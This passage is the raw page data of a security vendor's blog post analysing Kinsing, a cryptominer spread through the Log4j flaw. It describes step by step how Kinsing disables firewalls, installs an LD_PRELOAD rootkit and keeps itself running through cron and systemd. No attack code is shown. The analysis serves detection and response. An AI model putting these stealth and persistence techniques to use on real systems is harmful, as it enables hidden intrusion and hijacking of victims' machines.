"static/chunks/3434-d9295baeacdda705.js\",\"5476\",\"static/chunks/5476-d56a83c00aaadbdc.js\",\"4053\",\"static/chunks/4053-89cf0b19eb742633.js\",\"7502\",\"static/chunks/7502-682156f17879a64f.js\",\"4193\",\"static/chunks/4193-5480e18644254ce9.js\",\"4852\",\"static/chunks/4852-e40bf34a949a82eb.js\",\"8265\",\"static/chunks/8265-b4f83168e1792ea0.js\",\"5713\",\"static/chunks/5713-280f6705657f6120.js\",\"8787\",\"static/chunks/app/(base-layout)/blog/%5Bslug%5D/page-86ca8dd1efb3bbd8.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"6:[\"$\",\"$L17\",null,{\"maxWidth\":\"md\",\"sx\":{\"marginTop\":8},\"children\":[[\"$\",\"$L25\",null,{\"variant\":\"overline\",\"children\":\"Sandfly Blog\"}],[\"$\",\"$L25\",null,{\"variant\":\"h2\",\"gutterBottom\":true,\"component\":\"h1\",\"children\":\"Log4j Kinsing Linux Stealth Malware in the Wild\"}],[\"$\",\"$L2a\",null,{\"container\":true,\"children\":[[\"$\",\"$L2a\",null,{\"size\":{\"xs\":\"grow\"},\"children\":[\"$\",\"$L25\",null,{\"variant\":\"body2\",\"children\":\"14 December 2021\"}]}],[\"$\",\"$L2a\",null,{\"size\":{\"xs\":\"auto\"},\"children\":[\"$\",\"$L51\",null,{\"label\":\"Malware\"}]}]]}],[\"$\",\"$L20\",null,{\"sx\":{\"display\":\"block\",\"width\":\"10rem\",\"height\":\"0.5em\",\"backgroundColor\":\"primary.main\",\"my\":\"2rem\"}}],[[\"$\",\"$1\",\"t-0\",{\"children\":[[\"$\",\"$L25\",\"t-0\",{\"mb\":\"1.5em\",\"children\":[[\"$\",\"$1\",\"t-0\",{\"children\":[\"A severe vulnerability in the popular Java Log4j package (\"]}],[\"$\",\"$L2b\",\"t-1\",{\"href\":\"https://nvd.nist.gov/vuln/detail/CVE-2021-44228\",\"underline\":\"hover\",\"color\":\"primary\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"children\":[[\"$\",\"$1\",\"t-0\",{\"children\":[\"CVE-2021-44228\"]}]]}],[\"$\",\"$1\",\"t-2\",{\"children\":[\") allows remote code execution on Linux and other platforms. Within about a day of being publicized, the cryptomining malware \"]}],[\"$\",\"em\",\"t-3\",{\"children\":[\"$\",\"$1\",\"t-3\",{\"children\":[\"Kinsing\"]}]}],[\"$\",\"$1\",\"t-4\",{\"children\":[\" was updated to begin spreading rapidly using this vulnerability. The version of this malware also includes a LD_PRELOAD stealth rootkit to hide. This post will detail how this malware works and ways to detect it. \"]}]]}],[\"$\",\"$L25\",\"t-1\",{\"marginTop\":4,\"variant\":\"h2\",\"gutterBottom\":true,\"children\":[[\"$\",\"$1\",\"t-0\",{\"children\":[\"Kinsing Log4j Deploys Stealth Rootkit\"]}]]}],[\"$\",\"$L25\",\"t-2\",{\"mb\":\"1.5em\",\"children\":[[\"$\",\"em\",\"t-0\",{\"children\":[\"$\",\"$1\",\"t-0\",{\"children\":[\"Kinsing\"]}]}],[\"$\",\"$1\",\"t-1\",{\"children\":[\" is a cryptominer and is using the \"]}],[\"$\",\"em\",\"t-2\",{\"children\":[\"$\",\"$1\",\"t-2\",{\"children\":[\"log4j\"]}]}],[\"$\",\"$1\",\"t-3\",{\"children\":[\" exploit to pull its payload from various servers across the internet. The application that runs the payload can be any that is vulnerable to the \"]}],[\"$\",\"em\",\"t-4\",{\"children\":[\"$\",\"$1\",\"t-4\",{\"children\":[\"log4j\"]}]}],[\"$\",\"$1\",\"t-5\",{\"children\":[\" exploit (which are many). \"]}]]}],[\"$\",\"$L25\",\"t-3\",{\"mb\":\"1.5em\",\"children\":[[\"$\",\"$1\",\"t-0\",{\"children\":[\"The version of Kinsing we're analysing also deployed a LD_PRELOAD rootkit to hide on the host. Standard system tools will not show the malware processes running even though CPU loads are at maximum during operation. \"]}]]}],[\"$\",\"$L20\",\"t-4\",{\"component\":\"blockquote\",\"className\":\"Blockquote\",\"sx\":{\"margin\":0,\"padding\":0,\"borderLeft\":\"4px solid var(--mui-palette-primary-main)\",\"paddingLeft\":\"3rem\",\"fontSize\":\"1.5rem\",\"fontWeight\":500,\"marginBottom\":\"2rem\",\"\u0026 em::before\":{\"content\":\"\\\"“ \\\"\",\"marginLeft\":\"-0.7em\"},\"\u0026 em::after\":{\"content\":\"\\\" ”\\\"\"},\"\u0026 footer\":{\"color\":\"var(--mui-palette-text-secondary)\",\"marginTop\":\"0.875rem\"},\"\u0026 footer::before\":{\"content\":\"\\\"— \\\"\"}},\"children\":[[\"$\",\"$L20\",null,{\"component\":\"em\",\"children\":[[\"$\",\"$1\",\"t-0\",{\"children\":[[\"$\",\"$1\",\"t-0\",{\"children\":[\"Just a few years ago it would have been uncommon to see a stealth rootkit bundled with malware, but that is no longer the case.  Security teams should plan on encountering stealth rootkits on Linux and be prepared to use tactics to decloak and deal with them.\"]}]]}]]}],\"$undefined\"]}],[\"$\",\"$L25\",\"t-5\",{\"mb\":\"1.5em\",\"children\":[[\"$\",\"$1\",\"t-0\",{\"children\":[\"What is interesting about this malware is that it has shown that stealth rootkit deployments on Linux are now \"]}],[\"$\",\"strong\",\"t-1\",{\"children\":[\"$\",\"$1\",\"t-1\",{\"children\":[\"standard practice\"]}]}],[\"$\",\"$1\",\"t-2\",{\"children\":[\". Just a few years ago it would have been uncommon to see a stealth rootkit bundled with malware, but that is no longer the case. Security teams should plan on encountering stealth rootkits on Linux and be prepared to use tactics to decloak and deal with them.\"]}]]}],[\"$\",\"$L25\",\"t-6\",{\"mb\":\"1.5em\",\"children\":[[\"$\",\"$1\",\"t-0\",{\"children\":[\"Sandfly is not affected by this rootkit and shows that the system has many severe problems that need investigation.\"]}]]}],[\"$\",\"$L20\",\"t-7\",{\"my\":2,\"children\":[\"$\",\"$L22\",null,{\"className\":\"Image Image--39710974\",\"color\":\"text.primary\",\"sx\":{\"lineHeight\":0.8,\"maxWidth\":\"none\",\"ml\":\"auto\",\"mr\":\"auto\"},\"variant\":\"solid\",\"children\":\"$L52\"}]}],\"$L53\",\"$L54\",\"$L55\",\"$L56\",\"$L57\",\"$L58\",\"$L59\",\"$L5a\",\"$L5b\",\"$L5c\",\"$L5d\",\"$L5e\",\"$L5f\",\"$L60\",\"$L61\",\"$L62\",\"$L63\",\"$L64\",\"$L65\",\"$L66\",\"$L67\",\"$L68\",\"$L69\",\"$L6a\",\"$L6b\",\"$L6c\",\"$L6d\",\"$L6e\",\"$L6f\",\"$L70\",\"$L71\",\"$L72\",\"$L73\",\"$L74\",\"$L75\",\"$L76\",\"$L77\",\"$L78\",\"$L79\",\"$L7a\",\"$L7b\",\"$L7c\",\"$L7d\",\"$L7e\",\"$L7f\",\"$L80\",\"$L81\",\"$L82\",\"$L83\",\"$L84\",\"$L85\",\"$L86\",\"$L87\",\"$L88\",\"$L89\",\"$L8a\",\"$L8b\",\"$L8c\",\"$L8d\",\"$L8e\",\"$L8f\",\"$L90\",\"$L91\",\"$L92\",\"$L93\",\"$L94\",\"$L95\",\"$L96\",\"$L97\",\"$L98\",\"$L99\",\"$L9a\"]}]],\"$L9b\",\"$L9c\"]}]\n"])</script><script>self.__next_f.push([1,"9d:I[75375,[\"6724\",\"static/chunks/6724-609a9d3b4e61bc13.js\",\"7139\",\"static/chunks/7139-0deb759daea567eb.js\",\"1317\",\"static/chunks/1317-db23aaabcb425855.js\",\"2357\",\"static/chunks/2357-d728a6da1ae5fa74.js\",\"4856\",\"static/chunks/4856-23d54e800a21684a.js\",\"8157\",\"static/chunks/8157-94340d42fbfa51ae.js\",\"2033\",\"static/chunks/2033-6068ddf0254c232e.js\",\"3434\",\"static/chunks/3434-d9295baeacdda705.js\",\"5476\",\"static/chunks/5476-d56a83c00aaadbdc.js\",\"4053\",\"static/chunks/4053-89cf0b19eb742633.js\",\"7502\",\"static/chunks/7502-682156f17879a64f.js\",\"4193\",\"static/chunks/4193-5480e18644254ce9.js\",\"4852\",\"static/chunks/4852-e40bf34a949a82eb.js\",\"8265\",\"static/chunks/8265-b4f83168e1792ea0.js\",\"5713\",\"static/chunks/5713-280f6705657f6120.js\",\"8787\",\"static/chunks/app/(base-layout)/blog/%5Bslug%5D/page-86ca8dd1efb3bbd8.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"9e:I[24508,[\"6724\",\"static/chunks/6724-609a9d3b4e61bc13.js\",\"7139\",\"static/chunks/7139-0deb759daea567eb.js\",\"1317\",\"static/chunks/1317-db23aaabcb425855.js\",\"2357\",\"static/chunks/2357-d728a6da1ae5fa74.js\",\"4856\",\"static/chunks/4856-23d54e800a21684a.js\",\"8157\",\"static/chunks/8157-94340d42fbfa51ae.js\",\"2033\",\"static/chunks/2033-6068ddf0254c232e.js\",\"3434\",\"static/chunks/3434-d9295baeacdda705.js\",\"5476\",\"static/chunks/5476-d56a83c00aaadbdc.js\",\"4053\",\"static/chunks/4053-89cf0b19eb742633.js\",\"7502\",\"static/chunks/7502-682156f17879a64f.js\",\"4193\",\"static/chunks/4193-5480e18644254ce9.js\",\"4852\",\"static/chunks/4852-e40bf34a949a82eb.js\",\"8265\",\"static/chunks/8265-b4f83168e1792ea0.js\",\"5713\",\"static/chunks/5713-280f6705657f6120.js\",\"8787\",\"static/chunks/app/(base-layout)/blog/%5Bslug%5D/page-86ca8dd1efb3bbd8.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"9f:I[53245,[\"6724\",\"static/chunks/6724-609a9d3b4e61bc13.js\",\"7139\",\"static/chunks/7139-0deb759daea567eb.js\",\"1317\",\"static/chunks/1317-db23aaabcb425855.js\",\"2357\",\"static/chunks/2357-d728a6da1ae5fa74.js\",\"4856\",\"static/chunks/4856-23d54e800a21684a.js\",\"8157\",\"static/chunks/8157-94340d42fbfa51ae.js\",\"2033\",\"static/chunks/2033-6068ddf0254c232e.js\",\"3434\",\"static/chunks/3434-d9295baeacdda705.js\",\"5476\",\"static/chunks/5476-d56a83c00aaadbdc.js\",\"4053\",\"static/chunks/4053-89cf0b19eb742633.js\",\"7502\",\"static/chunks/7502-682156f17879a64f.js\",\"4193\",\"static/chunks/4193-5480e18644254ce9.js\",\"4852\",\"static/chunks/4852-e40bf34a949a82eb.js\",\"8265\",\"static/chunks/8265-b4f83168e1792ea0.js\",\"5713\",\"static/chunks/5713-280f6705657f6120.js\",\"8787\",\"static/chunks/app/(base-layout)/blog/%5Bslug%5D/page-86ca8dd1efb3bbd8.js\"],\"Image\"]\n"])</script><script>self.__next_f.push([1,"52:[\"$\",\"$L9d\",null,{\"zoom\":true,\"src\":\"https://www.datocms-assets.com/56687/1639419406-kinsing-alerts.png?auto=format\",\"children\":[\"$\",\"$L9e\",null,{\"component\":\"div\",\"sx\":{\"maxWidth\":\"none\",\"margin\":\"auto\"},\"children\":[\"$\",\"$L9f\",null,{\"data\":{\"src\":\"https://www.datocms-assets.com/56687/1639419406-kinsing-alerts.png?auto=format\u0026dpr=2\u0026q=60\u0026w=920\",\"srcSet\":\"https://www.datocms-assets.com/56687/1639419406-kinsing-alerts.png?auto=format\u0026dpr=0.25\u0026q=60\u0026w=920 230w,https://www.datocms-assets.com/56687/1639419406-kinsing-alerts.png?auto=format\u0026dpr=0.5\u0026q=60\u0026w=920 460w,https://www.datocms-assets.com/56687/1639419406-kinsing-alerts.png?auto=format\u0026dpr=0.75\u0026q=60\u0026w=920 690w,https://www.datocms-assets.com/56687/1639419406-kinsing-alerts.png?auto=format\u0026dpr=2\u0026q=60\u0026w=920 920w\",\"width\":920,\"height\":515,\"alt\":\"Sandfly Detects Kinsing Cryptominer Agentlessly\",\"title\":\"Sandfly Detects Kinsing Cryptominer Agentlessly\",\"base64\":\"[data-uri]\",\"sizes\":\"(max-width: 920px) 100vw, 920px\"}}]}]}]\n"])</script><script>self.__next_f.push([1,"53:[\"$\",\"$L25\",\"t-8\",{\"marginTop\":4,\"variant\":\"h2\",\"gutterBottom\":true,\"children\":[[\"$\",\"$1\",\"t-0\",{\"children\":[\"Kinsing Payload Initialization\"]}]]}]\n54:[\"$\",\"$L25\",\"t-9\",{\"mb\":\"1.5em\",\"children\":[[\"$\",\"$1\",\"t-0\",{\"children\":[\"The \"]}],[\"$\",\"em\",\"t-1\",{\"children\":[\"$\",\"$1\",\"t-1\",{\"children\":[\"kinsing\"]}]}],[\"$\",\"$1\",\"t-2\",{\"children\":[\" malware has a script which is executed after being pulled from the host server. This script does the following:\"]}]]}]\n"])</script><script>self.__next_f.push([1,"55:[\"$\",\"ul\",\"t-10\",{\"children\":[[\"$\",\"$L25\",\"t-0\",{\"component\":\"li\",\"children\":[[\"$\",\"$1\",\"t-0\",{\"children\":[[\"$\",\"$1\",\"t-0\",{\"children\":[\"Disables \"]}],[\"$\",\"em\",\"t-1\",{\"children\":[\"$\",\"$1\",\"t-1\",{\"children\":[\"iptables\"]}]}],[\"$\",\"$1\",\"t-2\",{\"children\":[\" and \"]}],[\"$\",\"em\",\"t-3\",{\"children\":[\"$\",\"$1\",\"t-3\",{\"children\":[\"ufw\"]}]}],[\"$\",\"$1\",\"t-4\",{\"children\":[\" firewalls.\"]}]]}]]}],[\"$\",\"$L25\",\"t-1\",{\"component\":\"li\",\"children\":[[\"$\",\"$1\",\"t-0\",{\"children\":[[\"$\",\"$1\",\"t-0\",{\"children\":[\"Disables the Non-Maskable Interrupt (NMI) watchdog feature.\"]}]]}]]}],[\"$\",\"$L25\",\"t-2\",{\"component\":\"li\",\"children\":[[\"$\",\"$1\",\"t-0\",{\"children\":[[\"$\",\"$1\",\"t-0\",{\"children\":[\"Installs \"]}],[\"$\",\"em\",\"t-1\",{\"children\":[\"$\",\"$1\",\"t-1\",{\"children\":[\"curl\"]}]}],[\"$\",\"$1\",\"t-2\",{\"children\":[\", \"]}],[\"$\",\"em\",\"t-3\",{\"children\":[\"$\",\"$1\",\"t-3\",{\"children\":[\"wget\"]}]}],[\"$\",\"$1\",\"t-4\",{\"children\":[\" or \"]}],[\"$\",\"em\",\"t-5\",{\"children\":[\"$\",\"$1\",\"t-5\",{\"children\":[\"cron \"]}]}],[\"$\",\"$1\",\"t-6\",{\"children\":[\"if not installed already to help with persistence later.\"]}]]}]]}],[\"$\",\"$L25\",\"t-3\",{\"component\":\"li\",\"children\":[[\"$\",\"$1\",\"t-0\",{\"children\":[[\"$\",\"$1\",\"t-0\",{\"children\":[\"Downloads \"]}],[\"$\",\"em\",\"t-1\",{\"children\":[\"$\",\"$1\",\"t-1\",{\"children\":[\"kinsing\"]}]}],[\"$\",\"$1\",\"t-2\",{\"children\":[\" executable to \"]}],[\"$\",\"em\",\"t-3\",{\"children\":[\"$\",\"$1\",\"t-3\",{\"children\":[\"/etc/kinsing\"]}]}]]}]]}],[\"$\",\"$L25\",\"t-4\",{\"component\":\"li\",\"children\":[[\"$\",\"$1\",\"t-0\",{\"children\":[[\"$\",\"$1\",\"t-0\",{\"children\":[\"Downloads stealth rootkit LD_PRELOAD library \"]}],[\"$\",\"em\",\"t-1\",{\"children\":[\"$\",\"$1\",\"t-1\",{\"children\":[\"libsystem.so \"]}]}],[\"$\",\"$1\",\"t-2\",{\"children\":[\"to \"]}],[\"$\",\"em\",\"t-3\",{\"children\":[\"$\",\"$1\",\"t-3\",{\"children\":[\"/etc/libsystem.so \"]}]}]]}]]}],[\"$\",\"$L25\",\"t-5\",{\"component\":\"li\",\"children\":[[\"$\",\"$1\",\"t-0\",{\"children\":[[\"$\",\"$1\",\"t-0\",{\"children\":[\"Modifies \"]}],[\"$\",\"em\",\"t-1\",{\"children\":[\"$\",\"$1\",\"t-1\",{\"children\":[\"/etc/ld.so.preload\"]}]}],[\"$\",\"$1\",\"t-2\",{\"children\":[\" to hold path to rootkit library at \"]}],[\"$\",\"em\",\"t-3\",{\"children\":[\"$\",\"$1\",\"t-3\",{\"children\":[\"/etc/libsystem.so. \"]}]}]]}]]}],[\"$\",\"$L25\",\"t-6\",{\"component\":\"li\",\"children\":[[\"$\",\"$1\",\"t-0\",{\"children\":[[\"$\",\"$1\",\"t-0\",{\"children\":[\"Downloads \"]}],[\"$\",\"em\",\"t-1\",{\"children\":[\"$\",\"$1\",\"t-1\",{\"children\":[\"kdevtmpfsi\"]}]}],[\"$\",\"$1\",\"t-2\",{\"children\":[\" as mining engine.\"]}]]}]]}],[\"$\",\"$L25\",\"t-7\",{\"component\":\"li\",\"children\":[[\"$\",\"$1\",\"t-0\",{\"children\":[[\"$\",\"$1\",\"t-0\",{\"children\":[\"Disables and deletes competing cryptomining malware that may be present.\"]}]]}]]}],[\"$\",\"$L25\",\"t-8\",{\"component\":\"li\",\"children\":[[\"$\",\"$1\",\"t-0\",{\"children\":[[\"$\",\"$1\",\"t-0\",{\"children\":[\"Installs a cron entry for persistence.\"]}]]}]]}],[\"$\",\"$L25\",\"t-9\",{\"component\":\"li\",\"children\":[[\"$\",\"$1\",\"t-0\",{\"children\":[[\"$\",\"$1\",\"t-0\",{\"children\":[\"Installs a systemd service (called \"]}],[\"$\",\"em\",\"t-1\",{\"children\":[\"$\",\"$1\",\"t-1\",{\"children\":[\"bot\"]}]}],[\"$\",\"$1\",\"t-2\",{\"children\":[\") to restart on reboot for persistence.\"]}]]}]]}],[\"$\",\"$L25\",\"t-10\",{\"component\":\"li\",\"children\":[[\"$\",\"$1\",\"t-0\",{\"children\":[[\"$\",\"$1\",\"t-0\",{\"children\":[\"Clears history and deletes \"]}],[\"$\",\"em\",\"t-1\",{\"children\":[\"$\",\"$1\",\"t-1\",{\"children\":[\".bash_history\"]}]}],[\"$\",\"$1\",\"t-2\",{\"children\":[\" in compromised user's home directory.\"]}]]}]]}],[\"$\",\"$L25\",\"t-11\",{\"component\":\"li\",\"children\":[[\"$\",\"$1\",\"t-0\",{\"children\":[[\"$\",\"$1\",\"t-0\",{\"children\":[\"Creates hidden directories under \"]}],[\"$\",\"em\",\"t-1\",{\"children\":[\"$\",\"$1\",\"t-1\",{\"children\":[\"/tmp, /var/tmp\"]}]}],[\"$\",\"$1\",\"t-2\",{\"children\":[\" or \"]}],[\"$\",\"em\",\"t-3\",{\"children\":[\"$\",\"$1\",\"t-3\",{\"children\":[\"/dev/shm \"]}]}],[\"$\",\"$1\",\"t-4\",{\"children\":[\"depending on situation.\"]}]]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"56:[\"$\",\"$L25\",\"t-11\",{\"marginTop\":4,\"variant\":\"h2\",\"gutterBottom\":true,\"children\":[[\"$\",\"$1\",\"t-0\",{\"children\":[\"Cron Persistence\"]}]]}]\n57:[\"$\",\"$L25\",\"t-12\",{\"mb\":\"1.5em\",\"children\":[[\"$\",\"$1\",\"t-0\",{\"children\":[\"The malware adds a \"]}],[\"$\",\"em\",\"t-1\",{\"children\":[\"$\",\"$1\",\"t-1\",{\"children\":[\"cron\"]}]}],[\"$\",\"$1\",\"t-2\",{\"children\":[\" entry to call back home and execute the initialization script used to load the malware. You can dump the \"]}],[\"$\",\"em\",\"t-3\",{\"children\":[\"$\",\"$1\",\"t-3\",{\"children\":[\"root\"]}]}],[\"$\",\"$1\",\"t-4\",{\"children\":[\" user's crontab easily with the command below as root, or use it to dump the crontab of any other user on the system: \"]}]]}]\n58:[\"$\",\"$L20\",\"t-13\",{\"mb\":4,\"children\":[\"$\",\"$1\",\"t-13\",{\"children\":[[\"$\",\"$L4c\",null,{\"moduleIds\":[\"components/StructuredContent/common.tsx -\u003e ../SyntaxHighlighter\"]}],\"$La0\"]}]}]\n59:[\"$\",\"$L25\",\"t-14\",{\"mb\":\"1.5em\",\"children\":[[\"$\",\"$1\",\"t-0\",{\"children\":[\"Sandfly flagged the \"]}],[\"$\",\"em\",\"t-1\",{\"children\":[\"$\",\"$1\",\"t-1\",{\"children\":[\"cron \"]}]}],[\"$\",\"$1\",\"t-2\",{\"children\":[\"entry as suspicious and a review of the raw data shows the attempt to pipe a script through the local shell for execution.\"]}]]}]\n"])</script><script>self.__next_f.push([1,"5a:[\"$\",\"$L20\",\"t-15\",{\"my\":2,\"children\":[\"$\",\"$L22\",null,{\"className\":\"Image Image--39710975\",\"color\":\"text.primary\",\"sx\":{\"lineHeight\":0.8,\"maxWidth\":\"none\",\"ml\":\"auto\",\"mr\":\"auto\"},\"variant\":\"solid\",\"children\":[\"$\",\"$L9d\",null,{\"zoom\":true,\"src\":\"https://www.datocms-assets.com/56687/1639421780-kinsing-malicious-cron.png?auto=format\",\"children\":[\"$\",\"$L9e\",null,{\"component\":\"div\",\"sx\":{\"maxWidth\":\"none\",\"margin\":\"auto\"},\"children\":[\"$\",\"$L9f\",null,{\"data\":{\"src\":\"https://www.datocms-assets.com/56687/1639421780-kinsing-malicious-cron.png?auto=format\u0026dpr=2\u0026q=60\u0026w=920\",\"srcSet\":\"https://www.datocms-assets.com/56687/1639421780-kinsing-malicious-cron.png?auto=format\u0026dpr=0.25\u0026q=60\u0026w=920 221w,https://www.datocms-assets.com/56687/1639421780-kinsing-malicious-cron.png?auto=format\u0026dpr=0.5\u0026q=60\u0026w=920 443w,https://www.datocms-assets.com/56687/1639421780-kinsing-malicious-cron.png?auto=format\u0026dpr=0.75\u0026q=60\u0026w=920 664w,https://www.datocms-assets.com/56687/1639421780-kinsing-malicious-cron.png?auto=format\u0026dpr=2\u0026q=60\u0026w=920 886w\",\"width\":886,\"height\":713,\"alt\":\"Kinsing Malware Cron Entry\",\"title\":\"Kinsing Malware Cron Entry\",\"base64\":\"[data-uri]\",\"sizes\":\"(max-width: 886px) 100vw, 886px\"}}]}]}]}]}]\n"])</script><script>self.__next_f.push([1,"5b:[\"$\",\"$L20\",\"t-16\",{\"my\":2,\"children\":[\"$\",\"$L22\",null,{\"className\":\"Image Image--39710976\",\"color\":\"text.primary\",\"sx\":{\"lineHeight\":0.8,\"maxWidth\":\"none\",\"ml\":\"auto\",\"mr\":\"auto\"},\"variant\":\"solid\",\"children\":[\"$\",\"$L9d\",null,{\"zoom\":true,\"src\":\"https://www.datocms-assets.com/56687/1639421818-kingsing-malicious-cron-raw.png?auto=format\",\"children\":[\"$\",\"$L9e\",null,{\"component\":\"div\",\"sx\":{\"maxWidth\":\"none\",\"margin\":\"auto\"},\"children\":[\"$\",\"$L9f\",null,{\"data\":{\"src\":\"https://www.datocms-assets.com/56687/1639421818-kingsing-malicious-cron-raw.png?auto=format\u0026dpr=2\u0026q=60\u0026w=920\",\"srcSet\":\"https://www.datocms-assets.com/56687/1639421818-kingsing-malicious-cron-raw.png?auto=format\u0026dpr=0.25\u0026q=60\u0026w=920 196w,https://www.datocms-assets.com/56687/1639421818-kingsing-malicious-cron-raw.png?auto=format\u0026dpr=0.5\u0026q=60\u0026w=920 393w,https://www.datocms-assets.com/56687/1639421818-kingsing-malicious-cron-raw.png?auto=format\u0026dpr=0.75\u0026q=60\u0026w=920 590w,https://www.datocms-assets.com/56687/1639421818-kingsing-malicious-cron-raw.png?auto=format\u0026dpr=2\u0026q=60\u0026w=920 787w\",\"width\":787,\"height\":572,\"alt\":\"Kinsing Raw Cron Persistence Data\",\"title\":\"Kinsing Raw Cron Persistence Data\",\"base64\":\"[data-uri]\",\"sizes\":\"(max-width: 787px) 100vw, 787px\"}}]}]}]}]}]\n"])</script><script>self.__next_f.push([1,"5c:[\"$\",\"$L25\",\"t-17\",{\"mb\":\"1.5em\",\"children\":[[\"$\",\"$1\",\"t-0\",{\"children\":[\"This script will re-infect the host if any attempt is made to clean up the system. This script can also be modified by attackers to add new features to be executed by \"]}],[\"$\",\"em\",\"t-1\",{\"children\":[\"$\",\"$1\",\"t-1\",{\"children\":[\"cron \"]}]}],[\"$\",\"$1\",\"t-2\",{\"children\":[\"as the attackers desire. The entry will be different depending on which command line http client is loaded (\"]}],[\"$\",\"em\",\"t-3\",{\"children\":[\"$\",\"$1\",\"t-3\",{\"children\":[\"curl\"]}]}],[\"$\",\"$1\",\"t-4\",{\"children\":[\" or \"]}],[\"$\",\"em\",\"t-5\",{\"children\":[\"$\",\"$1\",\"t-5\",{\"children\":[\"wget).\"]}]}]]}]\n5d:[\"$\",\"$L25\",\"t-18\",{\"marginTop\":4,\"variant\":\"h2\",\"gutterBottom\":true,\"children\":[[\"$\",\"$1\",\"t-0\",{\"children\":[\"Systemd Persistence\"]}]]}]\n5e:[\"$\",\"$L25\",\"t-19\",{\"mb\":\"1.5em\",\"children\":[[\"$\",\"$1\",\"t-0\",{\"children\":[\"This bot created a malicious systemd entry to ensure it restarted each time the system rebooted. The systemd unit is located at \"]}],[\"$\",\"em\",\"t-1\",{\"children\":[\"$\",\"$1\",\"t-1\",{\"children\":[\"/lib/systemd/system/bot.service \"]}]}],[\"$\",\"$1\",\"t-2\",{\"children\":[\"and contains the data below.\"]}]]}]\n"])</script><script>self.__next_f.push([1,"5f:[\"$\",\"$L20\",\"t-20\",{\"my\":2,\"children\":[\"$\",\"$L22\",null,{\"className\":\"Image Image--39710977\",\"color\":\"text.primary\",\"sx\":{\"lineHeight\":0.8,\"maxWidth\":\"none\",\"ml\":\"auto\",\"mr\":\"auto\"},\"variant\":\"solid\",\"children\":[\"$\",\"$L9d\",null,{\"zoom\":true,\"src\":\"https://www.datocms-assets.com/56687/1639422704-kinsing-malicious-systemd.png?auto=format\",\"children\":[\"$\",\"$L9e\",null,{\"component\":\"div\",\"sx\":{\"maxWidth\":\"none\",\"margin\":\"auto\"},\"children\":[\"$\",\"$L9f\",null,{\"data\":{\"src\":\"https://www.datocms-assets.com/56687/1639422704-kinsing-malicious-systemd.png?auto=format\u0026dpr=2\u0026q=60\u0026w=920\",\"srcSet\":\"https://www.datocms-assets.com/56687/1639422704-kinsing-malicious-systemd.png?auto=format\u0026dpr=0.25\u0026q=60\u0026w=920 151w,https://www.datocms-assets.com/56687/1639422704-kinsing-malicious-systemd.png?auto=format\u0026dpr=0.5\u0026q=60\u0026w=920 302w,https://www.datocms-assets.com/56687/1639422704-kinsing-malicious-systemd.png?auto=format\u0026dpr=0.75\u0026q=60\u0026w=920 453w,https://www.datocms-assets.com/56687/1639422704-kinsing-malicious-systemd.png?auto=format\u0026dpr=2\u0026q=60\u0026w=920 605w\",\"width\":605,\"height\":249,\"alt\":\"Malicious Systemd Service Unit\",\"title\":\"Malicious Systemd Service Unit\",\"base64\":\"[data-uri]\",\"sizes\":\"(max-width: 605px) 100vw, 605px\"}}]}]}]}]}]\n"])</script><script>self.__next_f.push([1,"60:[\"$\",\"$L25\",\"t-21\",{\"mb\":\"1.5em\",\"children\":[[\"$\",\"$1\",\"t-0\",{\"children\":[\"Systemd is notoriously opaque and can be difficult to see all service units, timers and other data it may be hiding. Sandfly has forensic engines designed to analyze systemd and report on suspicious findings. We expect more malware going forward will be hiding themselves inside systemd on Linux for persistence and other malicious purposes.\"]}]]}]\n61:[\"$\",\"$L25\",\"t-22\",{\"marginTop\":4,\"variant\":\"h2\",\"gutterBottom\":true,\"children\":[[\"$\",\"$1\",\"t-0\",{\"children\":[\"Warning: Stealth Rootkits Common with Linux Malware\"]}]]}]\n"])</script><script>self.__next_f.push([1,"62:[\"$\",\"$L25\",\"t-23\",{\"mb\":\"1.5em\",\"children\":[[\"$\",\"$1\",\"t-0\",{\"children\":[\"As part of the install, the malware loads up a simple but effective stealth rootkit to hide. The rootkit is commonly called a LD_PRELOAD rootkit and \"]}],[\"$\",\"$L2b\",\"t-1\",{\"href\":\"https://www.sandflysecurity.com/blog/detecting-and-de-cloaking-hiddenwasp-linux-stealth-malware/\",\"underline\":\"hover\",\"color\":\"primary\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"children\":[[\"$\",\"$1\",\"t-0\",{\"children\":[\"has been discussed here many times\"]}]]}],[\"$\",\"$1\",\"t-2\",{\"children\":[\". This rootkit is effective and reliable at hiding from casual observation. We have seen this type of rootkit even evade full-blown Endpoint Detection and Response (EDR)  products from other vendors. It should not be discounted.\"]}]]}]\n"])</script><script>self.__next_f.push([1,"63:[\"$\",\"$L25\",\"t-24\",{\"mb\":\"1.5em\",\"children\":[[\"$\",\"$1\",\"t-0\",{\"children\":[\"We are seeing this style of rootkit being used often and consider it endemic to Linux at this point. As discussed earlier, security teams should be expecting stealth rootkits to be in play and plan accordingly with their detection and response capabilities.\"]}]]}]\n64:[\"$\",\"$L25\",\"t-25\",{\"mb\":\"1.5em\",\"children\":[[\"$\",\"$1\",\"t-0\",{\"children\":[\"The rootkit modifies \"]}],[\"$\",\"em\",\"t-1\",{\"children\":[\"$\",\"$1\",\"t-1\",{\"children\":[\"/etc/ld.so.preload\"]}]}],[\"$\",\"$1\",\"t-2\",{\"children\":[\" and inserts a path the the malicious rootkit library \"]}],[\"$\",\"em\",\"t-3\",{\"children\":[\"$\",\"$1\",\"t-3\",{\"children\":[\"/etc/libsystem.so\"]}]}],[\"$\",\"$1\",\"t-4\",{\"children\":[\". This file contains the modified library calls to hide process names and files the malware wants to conceal. \"]}]]}]\n65:[\"$\",\"$L25\",\"t-26\",{\"mb\":\"1.5em\",\"children\":[[\"$\",\"$1\",\"t-0\",{\"children\":[\"You can try to view this file with system tools and depending on the rootkit, it may or may not work:\"]}]]}]\n66:[\"$\",\"$L20\",\"t-27\",{\"mb\":4,\"children\":[\"$\",\"$1\",\"t-27\",{\"children\":[[\"$\",\"$L4c\",null,{\"moduleIds\":\"$58:props:children:props:children:0:props:moduleIds\"}],\"$La1\"]}]}]\n"])</script><script>self.__next_f.push([1,"67:[\"$\",\"$L25\",\"t-28\",{\"mb\":\"1.5em\",\"children\":[[\"$\",\"$1\",\"t-0\",{\"children\":[\"If you see any paths in this file, they should be investigated. If the 